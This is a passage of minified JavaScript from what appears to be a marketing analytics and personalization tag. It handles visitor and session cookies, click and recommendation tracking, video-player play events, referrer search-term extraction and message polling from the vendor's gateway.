element=document.getElementsByTagName(elementTagName);if(element&&element.length>0){element=element[0];switch(location){case"FIRST":element.insertBefore(script,head.firstChild);break;case"LAST":element.appendChild(script);break;default:break}}}this.addScriptInHeader=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var head=document.getElementsByTagName("head")[0];head.insertBefore(script,head.firstChild)};this.onPlayerStateChange=function(e){try{e=e||window.event;var targetElement=e.target||e.srcElement;var videoData=targetElement.getVideoData();if(videoData){var player=playersData.players.youtube[videoData.video_id];if(e.data==1&&typeof player.sendVideoAsset=="undefined"){AITag.sendClick(targetElement.getVideoUrl(),null,{yt:1});playersData.players.youtube[videoData.video_id].sendVideoAsset=1}}}catch(e){}};var rcmdClickObjName="rtpRH",visitorIdProp="vi",rcmdHistoryProp="rcmdH",expRcmd=1000*60*60*24*90,storeRcmdClick="storeClick",cleanRCMDHistory="cleanHistory",getAsParams="getAsParams",extractAssetId="extractAssetId",getLastRCMD="getLastRCMD";var RCMDStorage={};RCMDStorage[cleanRCMDHistory]=function(rcmdHistory,currentTime,newAssetId){var existIndex=null;var indexsToRemove=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)<currentTime){indexsToRemove.push(i)}else{if(newAssetId&&assetId==newAssetId){indexsToRemove.push(i)}}}}}if(indexsToRemove.length>0){for(var j=0;j<indexsToRemove.length;j++){rcmdHistory.splice(indexsToRemove[j]-j,1)}}if(rcmdHistory.length==5){rcmdHistory.splice(0,1)}return rcmdHistory};RCMDStorage[getLastRCMD]=function(rcmdHistory,currentTime){var lastRCMD=null,lastTime=null;for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)>currentTime){if(lastRCMD==null||lastTime<rcmdHistory[i][assetId]){lastRCMD=assetId;lastTime=rcmdHistory[i][assetId]}}}}}return lastRCMD};RCMDStorage[storeRcmdClick]=function(assetId){var visitorId=getVisitorId();var currentTime=new Date().getTime();if(visitorId!=null){var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){var rcmdHistory=currentData[rcmdHistoryProp];if(rcmdHistory===void 0||rcmdHistory==null){rcmdHistory=[]}else{rcmdHistory=this[cleanRCMDHistory](rcmdHistory,currentTime,assetId)}}else{currentData={};rcmdHistory=[]}}else{currentData={};rcmdHistory=[]}var newRcmdClick={};newRcmdClick[assetId]=currentTime;rcmdHistory.push(newRcmdClick);currentData[visitorIdProp]=visitorId;currentData[rcmdHistoryProp]=rcmdHistory;localStorageApi.store(rcmdClickObjName,JSON.stringify(currentData))}};RCMDStorage[getAsParams]=function(){var params=null;var visitorId=getVisitorId();var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);var currentTime=new Date().getTime();if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){rcmdHistory=this[cleanRCMDHistory](currentData[rcmdHistoryProp],currentTime,null);var rcmdIds=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){rcmdIds.push(assetId)}}}if(rcmdIds.length>0){params={};params.rch=rcmdIds.join();var lastRCMD=this[getLastRCMD](rcmdHistory,currentTime);if(lastRCMD!=null){params.lcrc=lastRCMD}}}}return params};RCMDStorage[extractAssetId]=function(url){return extractParam(url,ASSET_ID_PARAM)};var discoverRecommendation=function(href,discoveryCallback){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){try{var assetId=RCMDStorage[extractAssetId](parameters);if(assetId){RCMDStorage[storeRcmdClick].call(RCMDStorage,assetId)}}catch(e){}AITag.sendClick(encodeURIComponent(href),discoveryCallback,{cmd:3,asid:assetId},true);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true}}}};function isRecommendation(href){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){return true}}return false}var getPalyerId=function(iframe,count){var iframeId;if(typeof iframe.id!="undefined"&&iframe.id!=null&&iframe.id!=""){iframeId=iframe.id}else{iframe.id="player"+count;iframeId="player"+count}return iframeId};this.addPlayer=function(type,player,id,src){players=playersData.players[type];if(players===undefined){players={}}var iplayer={};iplayer.player=player;iplayer.src=src;players[id]=iplayer;playersData.players[type]=players};function handleVimeoPlayers(){var players=playersData.players.vimeo;for(var id in players){(function(player,src){if(player.element.contentWindow!=null){setTimeout(function(){player.on("play",function(player,src){return function(){AITag.sendClick(src,null,{yt:1});player.removeEvent("play")}}(player,src))},500)}})(players[id].player,players[id].src)}}var createVimeoEventListener=function(iframe,type){(function(iframe,type,src){var player=new Vimeo.Player(iframe);AITag.addPlayer(type,player,iframe.id,src);try{(function(){handleVimeoPlayers()})()}catch(e){}player.ready().then(function(){(function(){handleVimeoPlayers()})()})})(iframe,type,iframe.src)};var bindPlayerEvent=function(type,iframe,count,src){iframeId=getPalyerId(iframe,count);var players;switch(type){case"youtube":try{var url=src;var queryStringIndex=url.indexOf("?");if(queryStringIndex>-1){url=url.substring(0,queryStringIndex)}var videoIdIndex=url.lastIndexOf("/");var videoId=url.substring(videoIdIndex+1);(function(type,iframeId,videoId){if(src.indexOf("?")!=-1&&src.indexOf("enablejsapi=1")==-1){iframe.contentWindow.location.replace(iframe.src+"&enablejsapi=1")}else{if(src.indexOf("api=1")==-1){iframe.contentWindow.location.replace(iframe.src+"?enablejsapi=1")}}var player=iframe.contentWindow;var host=extractHost(url);createYoutubeEventListener(player,host,iframeId);AITag.addPlayer(type,player,videoId,src)})(type,iframeId,videoId)}catch(e){}break;case"wistia":(function(type,iframeId,src){var wistiaEmbed=document.getElementById(iframeId).wistiaApi;if(wistiaEmbed){wistiaEmbed.on("play",function(src){return function(){AITag.sendClick(src,null,{yt:1});return this.unbind}}(src))}AITag.addPlayer(type,wistiaEmbed,iframeId)})(type,iframeId,src);break;case"vimeo":if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}else{setTimeout(function(){if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}},250)}break}playersData.playerIds.push(src);count++;playersData.lastCount=count;return count};function extractHost(url,defaultProtocol){var host;var originalUrl=url;if(url.indexOf("://")==-1){if(typeof defaultProtocol!="undefined"){url=defaultProtocol+"://"+url}else{url="https://"+url}}var el=document.createElement("a");el.href=url;if(el.protocol!=undefined&&el.protocol.trim()!=""){if(el.host.indexOf("youtube")>-1&&el.protocol=="http:"){host="https://"+el.host}else{host=el.protocol+"//"+el.host}}else{host=originalUrl}return host}function createYoutubeEventListener(player,host,iframeId){var addListener=typeof YT!="undefined"&&YT.get&&YT.get(iframeId)!==undefined;addMessageEvent(player,host,!addListener)}var addMessageEvent=function(player,host,addListener){var interval=null;AITag.addEvent("message",window,function(event){if(event.source==player){if(interval){interval=clearInterval(interval)}var json=JSON.parse(event.data);if(json.info!=null&&typeof(json.info.playerState)!="undefined"){var ytPlayer=playersData.players.youtube[json.info.videoData.video_id];if(json.info.playerState==1&&typeof ytPlayer.sendVideoAsset=="undefined"){AITag.sendClick(ytPlayer.src,null,{yt:1});ytPlayer.sendVideoAsset=1}}}});if(addListener){var firstCall=null;interval=setInterval(function(){if(!firstCall){firstCall=(new Date()).getTime()}if((new Date()).getTime()-firstCall>2000){interval=clearInterval(interval)}player.postMessage('{"event":"listening","id":"apiID"}',host)},250)}};function addVideoIframe(type,iframe,iframeMap,fancyboxLoad){var iframeArray=videoIframeMap[type];var currentVideoArray=iframeMap[type],valid=true;if(iframeArray===undefined||iframeArray==null){iframeArray=[];addPlayersApis(type)}if(currentVideoArray===void 0||currentVideoArray==null){currentVideoArray=[]}for(var i=0;i<iframeArray.length;i++){if(iframeArray[i].id===iframe.id&&iframeArray[i].src==iframe.src){valid=false}}if(valid){if(!fancyboxLoad){iframeArray.push(iframe);videoIframeMap[type]=iframeArray}currentVideoArray.push(iframe);iframeMap[type]=currentVideoArray}return iframeMap}var getPlayersIframes=function(fancyboxLoad){var iframes=document.getElementsByTagName("iframe");var iframeMap={},src;for(var i=0;i<iframes.length;i++){src=iframes[i].src;if(src.indexOf("youtube")!=-1){iframeMap=addVideoIframe("youtube",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("wistia")!=-1){iframeMap=addVideoIframe("wistia",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("player.vimeo.com")!=-1){iframeMap=addVideoIframe("vimeo",iframes[i],iframeMap,fancyboxLoad)}}}}setTimeout(function(){addPlayersListerners(iframeMap)},0)};var addPlayersListerners=function(iframeMap){var iframesArr,count=0;for(var i=0;i<PLAYERS.length;i++){iframesArr=iframeMap[PLAYERS[i]];if(iframesArr!==undefined&&iframesArr!=null&&iframesArr.length>0){for(var j=0;j<iframesArr.length;j++){src=iframesArr[j].src;if(src.indexOf("youtube")!=-1){count=bindPlayerEvent("youtube",iframesArr[j],count,src)}else{if(src.indexOf("wistia")!=-1){count=bindPlayerEvent("wistia",iframesArr[j],count,src)}else{if(src.indexOf("player.vimeo.com")!=-1){count=bindPlayerEvent("vimeo",iframesArr[j],count,src)}}}}}}};var addPlayersApis=function(type){if(videoAPILoaded[type]!==void 0&&videoAPILoaded[type]==1){return}videoAPILoaded[type]=1;switch(type){case"youtube":break;case"vimeo":if(!window.Vimeo){addDynamicScript(cdnSrc+VIMEO_API_SRC)}break;case"wistia":addDynamicScript(WISTIA_API_SRC,null,true);break;default:throw"cannot import unknown type: "+type}};var createEvent=function(eventName,target){var event;if(document.createEvent){event=document.createEvent("MouseEvents");event.initMouseEvent(eventName,target.bubbles,target.cancelable,target.view,target.detail,target.screenX,target.screenY,target.clientX,target.clientY,target.ctrlKey,target.altKey,target.shiftKey,target.metaKey,target.button,target.relatedTarget)}else{if(document.createEventObject){event=document.createEventObject();event.eventType=eventName}}event.eventName=eventName;return event};var dispatchEvent=function(el,event){var eventName=event.eventName;if(el.dispatchEvent){el.dispatchEvent(event)}else{if(el.fireEvent&&window.htmlEvents&&window.htmlEvents["on"+eventName]){el.fireEvent("on"+event.eventType,event)}else{window.open(el.href,(typeof el.target=="undefined"||el.target==null||el.target=="")?"_self":el.target)}}};var addEventReport=function(target,e){return function(){if(e.assetClicked===undefined){e.assetClicked=true;dispatchEvent(target,e)}}};var checkIfAssetLink=function(targetElement,e){var href=targetElement.href;if(assetLinks[href]&&assetLinks[href]==1){return}var path=targetElement.pathname;var target=targetElement.target;var isExtensionFile=false;for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var extentionIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(extentionIndex!=-1){isExtensionFile=true;break}}if(isRecommendation(href)){if(isExtensionFile){discoverRecommendation(href)}else{(e.preventDefault)?e.preventDefault():e.returnValue=false;discoverRecommendation(href,function(){window.location=href})}}if(typeof target=="undefined"||target==null||target==""){target="_self"}if(typeof href!="undefined"&&href!=null&&typeof path!="undefined"&&path!=null){for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var lastIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(lastIndex!=-1&&(lastIndex+ASSETS_SUFFIX_ARR[i].length)==path.length){var assetlink=campaignLinks[href];if(TARGET_VAL.indexOf(target)!=-1&&!assetlink){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}}assetLinks[href]=1;var event=createEvent("click",e);event=addEventReport(targetElement,event);AITag.setConfig("disableClick",false);AITag.sendClick(encodeURIComponent(href),function(){if(TARGET_VAL.indexOf(target)!=-1&&!campaignLinks[href]){AITag.setConfig("disableClick",true);event()}});return}}for(var i=0;i<PLAYERS.length;i++){if(href.indexOf(PLAYERS[i])!=-1){setTimeout(function(){getPlayersIframes(true)},800);break}}}};this.addAssetCollector=function(){if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){AITag.addEvent("click",document,function(e){if((AITag.lastEvent&&(new Date).getTime()-AITag.lastEvent<100)||e.assetClicked||e._mchInRepost){return true}AITag.lastEvent=(new Date).getTime();e=e||window.event;var targetElement=e.target||e.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){checkIfAssetLink(targetElement,e)}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){checkIfAssetLink(parentEl,e)}}}if(targetElement.tagName=="VIDEO"){AITag.sendAssetClick(function(){var src="";src=targetElement.src;if(src==null||src==""){var children=targetElement.children;for(var i=0;i<children.length;i++){src=children[i].src;if(typeof src!="undefined"&&src!=""){break}}}AITag.sendClick(src)})}});try{getPlayersIframes()}catch(e){console.log(e)}}};this.sendAssetClick=function(func){func.apply(AITag)};this.setConfig=function(key,val){config[key]=val};this.setDefaultConfig=function(key,val){if(typeof config[key]==="undefined"){this.setConfig(key,val)}};this.escapePercent=function(text){return encodeURIComponent(text)};this.getConfig=function(key){var value=null;var scope=configScope[key];value=tagConfig[key];if(scope==tagScope&&isDefined(value)){return value}if(typeof config!="undefined"){value=config[key]}if(typeof value=="undefined"||value==null){value=window.AIConfig[key]}return value};var getCookieDataArray=function(cookieName){var val=AITag.getCookie(cookieName);if(val!=null){val=val.split(COOKIE_VAL_SEPERATOR)}return val},getVisitorId=function(){var visitorId=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>0){visitorId=visitorArr[0]}return visitorId},getVisitorIdParam=function(){var visitorId=getVisitorId();if(visitorId!=null){return COOKIE_TRW_VISITOR_UID+"="+visitorId}return""},getVisitCount=function(){var vc=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>1){vc=parseInt(visitorArr[1],10);if(isNaN(vc)||vc<1){return null}}return vc},getVCParam=function(){var vc=getVisitCount();if(vc!=null){return COOKIE_TRW_COUNT+"="+vc}return""},getKnown=function(){var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>2){if(parseInt(visitorArr[2])==1){return 1}}return 0},getKnownParam=function(){var known=getKnown();if(known==1){return COOKIE_TRW_IE_EMAIL+"="+known}return""},getSessionId=function(){var sessionId=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>0){sessionId=sessionArr[0]}return sessionId},getSessionIdParam=function(){var sessionId=getSessionId();if(sessionId!=null){return COOKIE_TRW_SESSION_ID+"="+sessionId}return""},getClickPerVisit=function(){var cpv=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>1){cpv=parseInt(sessionArr[1]);if(isNaN(cpv)||cpv<1){return null}}return cpv},getCPVParam=function(){var cpv=getClickPerVisit();if(cpv!=null){return COOKIE_TRW_CLICK_PER_VISIT+"="+cpv}return""};var getEmail=function(){var email=AITag.getCookie(COOKIE_TRW_EMAIL);AITag.deleteCookie(COOKIE_TRW_EMAIL);return email},getEmailParam=function(){var email=getEmail();if(email!=null&&email!=="null"){return COOKIE_TRW_EMAIL+"="+encodeURIComponent(email)}return""};var getClicksPerVisitFromCookie=function(cookie){var cookieVal=cookie.substring(COOKIE_TRW_CLICK_PER_VISIT.length+1,cookie.length);var tmpArr=cookieVal.split(encodeURIComponent(SESSION_ID_CLICKS_SEPERATOR));return COOKIE_TRW_CLICK_PER_VISIT+"="+tmpArr[1]};this.getCookie=function(name){var cookieVal=null,cookies=document.cookie.split(";");var cookieRegex=RegExp("^\\s*"+name+"=\\s*(.*?)\\s*$");for(var index=0;index<cookies.length;index++){var matches=cookies[index].match(cookieRegex);if(matches&&matches[1]){cookieVal=decodeURIComponent(matches[1]);break}}return cookieVal};this.setCookie=function(name,value,expires,path,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}document.cookie=name+"="+encodeURIComponent(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true||document.location.protocol=="https:")?"; SameSite=None; secure":"")};this.deleteCookie=function(name,path,domain,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.getCookie(name);document.cookie=name+"="+cval+"; expires="+exp.toGMTString()+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"")};this.getCookieVal=function(offset){var endstr=document.cookie.indexOf(";",offset);if(endstr==-1){endstr=document.cookie.length}return decodeURIComponent(document.cookie.substring(offset,endstr))};addDynamicScript=function(src,callback,appendToBody,async){var destination;if(appendToBody){destination=document.getElementsByTagName("body")[0]}else{destination=document.getElementsByTagName("head")[0]||document.documentElement}var scriptTimeout=null;var newScript=document.createElement("script");newScript.type="text/javascript";if(src.indexOf("http")!=0&&src.indexOf("https")!=0){src=AITag.getConfig("protocol")+"://"+src}newScript.src=src;newScript.async=async||true;newScript.onload=newScript.onreadystatechange=function(){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){newScript.onload=newScript.onreadystatechange=null;clearTimeout(scriptTimeout);scriptTimeout=null;if(typeof callback==="function"){callback.apply(AITag)}if(destination&&newScript.parentNode){destination.removeChild(newScript)}}};try{scriptTimeout=setTimeout(function(){if(typeof callback==="function"){callback.apply(AITag)}},AITag.getConfig("timeoutDelay")*second)}catch(e){}if(appendToBody){destination.appendChild(newScript)}else{destination.insertBefore(newScript,destination.firstChild)}};this.addDynamicJavaScript=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}document.body.appendChild(script)};this.addDynamicStyle=function(src){var headID=document.getElementsByTagName("head")[0];var newStyle=document.createElement("link");if(src.indexOf("http")==-1&&src.indexOf("https")==-1){src=AITag.getConfig("protocol")+"://"+src}newStyle.type="text/css";newStyle.href=src;newStyle.rel="stylesheet";headID.appendChild(newStyle)};var addDynamicDiv=function(title,html){var newDiv=document.getElementById("trwDialog");if(!newDiv){newDiv=document.createElement("div");newDiv.setAttribute("id","trwDialog");newDiv.setAttribute("style","display:none;");document.body.appendChild(newDiv)}return AITag.jQuery(newDiv)};this.getStartIndxSearchQuery=function(){var start=-1;var ref=document.referrer;if(ref.search(/google\.*/i)!=-1||ref.search(/altavista\.*/i)!=-1||ref.search(/aol\.*/i)!=-1||ref.search(/alltheweb\.*/i)!=-1||ref.search(/ask\.*/i)!=-1||ref.search(/bing\.*/i)!=-1||ref.search(/walla\.*/i)!=-1){start=ref.search(/q=/)}else{if(ref.search(/yahoo\.*/i)!=-1){start=ref.search(/p=/)}else{if(ref.search(/lycos\.*/i)!=-1){start=ref.search(/query=/)}else{if(ref.search(/dogpile\.*/i)!=-1){start=ref.search(/\/search\/web\/=/)}else{if(ref.search(/dmoz\.*/i)!=-1){start=ref.search(/search=/)}}}}}return start};this.getSearchTerms=function(){var ref=document.referrer;var searchTerms=null;if(ref&&ref!=""){var start=this.getStartIndxSearchQuery();if(start!=-1){searchTerms=ref.substring(start+2);var end=searchTerms.search(/&/);end=(end==-1)?searchTerms.length:end;searchTerms=searchTerms.substring(0,end);if(searchTerms.length!=0){searchTerms=searchTerms.replace(/\+/g," ");searchTerms=decodeURIComponent(searchTerms)}}}return searchTerms};function random(){return"xxxxxxxx".replace(/[x]/g,function(c){var r=Math.random()*16|0;return r.toString(16)})}function generateUUID(){var prefix=AITag.getConfig("accountId");if(prefix){prefix=prefix.replace(".","-")}return prefix+"-"+(new Date).getTime()+"-"+random()}var validateSessionId=function(uuid){if(uuid==null){return false}var token;var tokenized;tokenized=uuid.split("-");if(tokenized.length<3){return false}if(tokenized[tokenized.length-1].length!=8){return false}token=tokenized[tokenized.length-2];if(!(/^\d+$/.test(token))){return false}token="";for(var i=0;i<(tokenized.length-2);i++){token+=tokenized[i]+"."}token=token.substring(0,token.length-1);var aid=AITag.getConfig("accountId");if(!(token==aid.replace(/-/g,"."))){return false}return true};this.createSessionId=function(isEvent){if(this.isNewSession()){newSession=true;sessionId=generateUUID()}var sessionArr=addCPV.call(this,sessionId,isEvent);this.deleteCookie(COOKIE_TRW_SESSION_ID);this.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes);if(!sessionReady){sessionReady=true;try{runSessionQueue()}catch(e){logMessage("failed to run session ready queue, error: "+e)}}};this.isNewSession=function(){sessionId=this.getCookie(COOKIE_TRW_SESSION_ID);if(!validateSessionId(getSessionId())){sessionId=null}return(sessionId==null)};var addCPV=function(sessionId,isEvent){var firstClick=false;var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);if(sessionArr.length>1){sessionArr[1]=parseInt(sessionArr[1],10);if(!isNaN(sessionArr[1])&&sessionArr[1]>0){if(!isEvent&&!eventFirstClick){sessionArr[1]+=1}}}else{var count=this.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);if(newCount<1||isNaN(newCount)){newCount=1}newCount=newCount+1;sessionArr[1]=newCount}else{firstClick=true;sessionArr[1]=1}}if(isNaN(sessionArr[1])||sessionArr[1]<1){sessionArr[1]="1"}if(isEvent&&firstClick&&!eventFirstClick){eventFirstClick=true}else{eventFirstClick=false}return sessionArr};var addVC=function(visitorId){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);if(visitorArr.length>1){if(this.isNewSession()){var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitCount=0}visitorArr[1]=visitCount+1}}else{var count=this.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count,10);if(visitorArr[1]<1||isNaN(visitorArr[1])){visitorArr[1]=1}if(this.isNewSession()){visitorArr[1]=parseInt(visitorArr[1],10)+1}}else{visitorArr[1]=1}}var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitorArr[1]="1"}return visitorArr};function copyVcCookie(){var visitorId=AITag.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId!=null){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];var known=AITag.getCookie(COOKIE_TRW_IE_EMAIL);if(known!=null){visitor+=COOKIE_VAL_SEPERATOR+1}AITag.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}}}function copyCpvCookie(){if(!AITag.isNewSession()){var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);sessionArr[1]=newCount;AITag.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes)}}}this.isNewVisitor=function(){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true}return newVisitor};this.addVisitorId=function(isKnown){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true;visitorId=generateUUID()}var visitorArr=addVC.call(this,visitorId);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];if(visitorArr.length>2||isKnown){visitor+=":1"}if(this.isBrowserMitigationSupported()&&this.getConfig("enableITPMitigation")&&this.fetchLPDomain()){this.setMitigationUserId(visitor)}else{this.deleteCookie(COOKIE_TRW_VISITOR_UID);this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.extractMunchkinId=function(){var munchkinId=null;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){munchkinId=mktoTrk.split("id:").pop().split("&")[0]}return munchkinId};this.fetchLPDomain=function(){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false),munchkinId=this.extractMunchkinId();if(munchkinId!=null){var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomain===undefined||lpDomain===null||lpDomainSecure===undefined||lpDomainSecure===null){var getLpDomainUrl=munchkinId+".mktoutil.com/mktoutil/lpDomain?_mchId="+munchkinId+"&_mchTd="+trackingDomain;addDynamicScript(getLpDomainUrl,function(domainData){if(domainData!=={}&&domainData!==undefined){localStorageApi.store(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain,domainData.domain);localStorageApi.store(MKTO_LP_SECURE+munchkinId,domainData.isSecure)}},false,false);return true}else{return true}}return false};this.setMitigationUserId=function(visitor){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false);var munchkinId=this.extractMunchkinId();var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomainSecure){var url=lpDomain+"/getRtpCookie?aid="+AITag.getConfig("accountId")+"&domain="+trackingDomain;addDynamicScript(url)}else{this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.isBrowserMitigationSupported=function(){var browserAgent=window.navigator.userAgent.toLowerCase();var isSafari=browserAgent.indexOf("safari")>-1;if(isSafari){browserAgent=/ version\/([0-9]+.[0-9]+)/.exec(browserAgent);return isSafari&&browserAgent&&parseFloat(browserAgent[1])>=12.1}return false};var addToTimelineImp=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null&&reactions.indexOf(reactionId)==-1){AITag.deleteCookie(COOKIE_TRW_IE_CPN);reactions+=COOKIE_VAL_SEPERATOR+reactionId+IMPRESSION_SUFFIX}else{reactions=reactionId+IMPRESSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};var addToTimelineConv=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null){AITag.deleteCookie(COOKIE_TRW_IE_CPN);if(reactions.indexOf(reactionId)==-1){reactions+=COOKIE_VAL_SEPERATOR+reactionId+CONVERSION_SUFFIX}else{reactions=reactions.replace(reactionId+IMPRESSION_SUFFIX,reactionId+CONVERSION_SUFFIX)}}else{reactions=reactionId+CONVERSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};this.disableTag=function(iframe){config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;if(window.rtp){window.rtp.d=true}if(iframe){AITag.updateInitialConfig();var email=getEmail();if(email!==undefined&&email!=null&&email!=""){sendLead(email)}}};this.previewCallback=function(msg,isBindConversion,onSite){if(config===undefined||config==null){config={}}if(!window.AIConfig){window.AIConfig={}}if(!window.IeraPreview){window.IeraPreview={}}previewMode=true;localStorageApi.remove(WIDGET_OPEN);config.stratup=false;config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;config.captureLeads=false;AITag.updateInitialConfig.apply(AITag);if(typeof window.IeraPreview.previewShowed!="undefined"&&window.IeraPreview.previewShowed){return}else{window.IeraPreview.previewShowed=true}AITag.loadCss.apply(AITag);var afterFullyLoaded=function(){this.fullyLoaded=true;runCampaignQueue()};if(!onSite){msg=decodeURIComponent(msg)}var msgObj=JSON.parse(msg);AITag.msgCallback(msgObj,null,msgObj.isBindConversion);AITag.loadJQuery(afterFullyLoaded)};this.pollMsg=function(callback,showCampaign){if(!checkIESupported()){return}if(callback){this.campaignCallback=callback}if(showCampaign){this.showCampaign=showCampaign}AITag.pollIntervalCounter++;var url=AITag.getConfig("gwUrlPrefix")+"/msg?a=2&sid="+getSessionId()+"&aid="+AITag.getConfig("accountId");var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){url+="&ma="+encodeURIComponent(mktoTrk)}url=addToParams(url,{viewedTypes:encodeURIComponent(viewedTypes.join())});msgCallTime=new Date().getTime();if(AITag.getConfig("pollingPerPage")<=AITag.pollIntervalCounter){addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime,AITag.showInzoneElements)}else{addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime)}logMessage("msg called. Time since view: "+(msgCallTime-viewTime))};var addCampaignToRTPGlobal=function(reactionId,type){var 